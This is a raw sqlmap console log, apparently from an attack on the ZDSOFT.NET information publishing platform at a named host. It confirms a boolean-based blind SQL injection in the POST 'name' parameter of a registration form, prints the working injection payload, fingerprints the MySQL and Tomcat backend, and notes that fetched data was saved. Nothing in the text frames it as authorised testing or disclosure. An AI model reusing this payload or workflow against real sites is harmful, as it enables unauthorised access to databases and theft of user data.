 C:\Users\Liuan\Desktop\ZDSOFT.NET信息发布平台\sql5.txt
[13:59:25] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\ZDSOFT.NET信
息发布平台\sql5.txt'
C:\Users\Liuan\Desktop\ZDSOFT.NET信息发布平台\sql5.txt
[13:59:25] [WARNING] it appears that you have provided tainted parameter values
('unitid=9999999') with most probably leftover chars/statements from manual SQL
injection test(s). Please, always use only valid parameter values so sqlmap coul
d be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[13:59:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=2&unitid=9999999&unionid=00000000&name=aaaa' AND 3843=3843 AND
'fRMd'='fRMd&realname=aaaaaa&password=aaa&pwdconfirm=aaa&groupid=%C7%EB%D1%A1%D
4%F1%B2%BF%C3%C5&Submit= %C8%B7%B6%A8
---
[13:59:27] [INFO] testing MySQL
[13:59:27] [INFO] confirming MySQL
[13:59:27] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0.28, Servlet 2.4
back-end DBMS: MySQL >= 5.0.0
[13:59:27] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.rbxx.com'
[*] shutting down at 13:59:27
C:\Users\Liuan>